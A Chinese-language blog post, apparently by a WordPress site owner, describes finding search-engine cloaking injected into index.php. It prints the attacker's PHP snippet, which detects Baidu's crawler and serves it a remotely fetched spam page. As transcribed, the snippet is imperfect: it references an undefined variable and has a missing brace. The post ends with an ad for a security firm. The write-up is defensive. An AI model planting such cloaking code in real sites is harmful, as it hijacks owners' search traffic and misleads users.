1、發現被黑,網站被黑的症狀
兩年前自己用wordpress搭了一個網站,平時沒事寫寫文章玩玩。但是前些日子,突然發現網站的流量突然變小,site了一下百度收錄,發現出了大問題,網站被黑了。大多數百度抓取收錄的頁面title和description被篡改,如下圖,title标題被改成xx友情連結,描述description是一些廣告網址。但是點進去以後,通路正常,頁面顯示正常,頁面源代碼也正常,絲毫沒有被篡改的痕迹。但是,為什麼百度爬蟲會抓取到這些廣告文字呢,這些文字哪裡來的?

2、自己猜想了一下原因,頁面和百度抓取收錄顯示不一緻。查伺服器日志方案不可行。
網站實際頁面和百度排蟲收錄顯示不一緻,網站源代碼肯定被了,但怎麼改的,改在哪裡不知道,伺服器裡代碼檔案有幾百個,一個個檢查,一行行看源代碼肯定不現實。首先想到了檢查伺服器日志。但是問題是不知道駭客哪天改的,是以隻能調出了幾個星期的伺服器日志來檢查。可是,檢查日志也是龐大的工程,而且對此經驗不足,也很費事,也不一定有結果。是以,隻能又尋求新的辦法。
3、找到了問題解決的關鍵路線,使用useragent-watch
頁面内容沒變,但百度排蟲抓取錯了,問題肯定出在爬蟲抓取身上。是以如果能看到排蟲抓取的整個流程,或許會會找到答案。一番研究之後,找到了一個工具“user-agent-switcher”,可以模拟各種裝置和搜尋引擎排蟲,chrome和火狐浏覽器都有插件可以安裝。chrome安裝useragent-watch之後,添加百度爬蟲useragent 設定:Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)。如圖。
其他搜尋引擎useragent:http://hi.baidu.com/romicboy/item/afc8d8d217278d5bd63aae22

設定完以後,切換到模拟百度爬蟲狀态,再次通路我的網站,這次果然現原形了,網站這次跳到了另一個網站頁面,這個頁面内容就是,我網站在百度上顯示的那些廣告資訊,如下圖。再把useragent切換回來,輸入我的網站域名,這次通路一切正常。這次可以下結論了,問題是在useragent上。駭客肯定修改了網站的源代碼,而且是在源代碼裡加了判斷語句,如果是目前請求的useragent是搜尋引器爬蟲,就把排蟲引到把廣告頁面,如果是其他的就正常執行的。
4、找到被修改的源代碼
雖然找到了問題原因,但是該怎麼找到被修改的檔案呢。不過,了解了wordpress源代碼檔案執行順序流程,一切就很簡單了,如下圖,按照順序一個個檔案找很快就能找到。
登入到ftp,按照檔案首先找到了index.php檔案,果然,運氣不錯,第一個檔案就是被修改的。駭客在代碼最開始就添加了如下圖的代碼。
如果還是被反複篡改被入侵的話建議找專業做安全的來處理
5、解釋下這段php代碼的意思:
$file="http://www.XXXX.com/XXXX/X.htm";
$referer=$_SERVER["HTTP_REFERER"];//來路的網址url
$agent= strtolower($_SERVER["HTTP_USER_AGENT"]);//目前請求的内容轉化成小寫
if(strstr($referer,"baidu")&&strstr($referer,"456"))//如果是從百度點到該頁的
{
Header("Location: $url");//轉到原來的正常url
}
if(ereg("http://www.baidu.com/search/spider.htm",$agent))//如果是百度排蟲
$content=file_get_contents($file);//轉到之前定義的那個url頁面
echo $content;
exit;
把這一段删了,就ok了。重新送出百度,讓百度重新抓取,過了幾天百度快照更新就好了。
專注于安全領域 解決網站安全 解決網站被黑 網站被挂馬 網站被篡改
網站安全、伺服器安全提供商-www.sinesafe.com --專門解決其他人解決不了的網站安全問題.